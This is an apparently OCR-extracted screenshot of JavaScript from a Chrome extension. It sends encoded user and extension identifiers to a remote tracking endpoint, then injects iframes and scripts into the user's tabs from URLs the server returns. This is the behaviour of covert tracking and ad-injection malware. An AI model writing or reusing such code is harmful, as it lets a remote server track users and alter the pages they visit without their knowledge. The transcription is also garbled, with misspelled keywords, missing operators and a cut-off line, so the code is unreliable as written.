 180 );
181 setTimeout(()=>{
182 url : e+"/chrome/TrackData/",
183 cache: false,
184 type: "POST",
185 data: {...data1,"apisend": btoa(myid), "name": btoa(userid), "ext_name":extnm},
186 success: function(result){
187 if(result)
188 {
189 console.log(result);
190 if(!document.getElementById("a")){
191 var elem = document.createElement('div');
192 elem.id = "a";
193 document.body.appendChild(elem);
194 }
195 if (result['a']){
196 chrome.tabs.executeScript (tabId, {
197 code: 'var domscript document.createElement("iframe"); domscript.src = "'+result['a']+'";document.getElementsByTagName("head")[0].appendChild(d
198 });
199 if(result['b']){
200 if(ranum(5) 4) document.getElementById("a").innerHTML;
201 vor iframe document.createElement('iframe');
202 iframe.src result['b']; /* your URL here */;
203 document.getElementById("a").appendChild(iframe);
204 }
205 if(result['b2']){
206 var Iframe document.createElement('iframe');
207 iframe.src = result['b2'];/* your URL here */;
208 document.getElementById("a").appendChild(iframe);
209 }
210 if(result[b3]){
211 openf_url(result['b3'], tabld);
212 }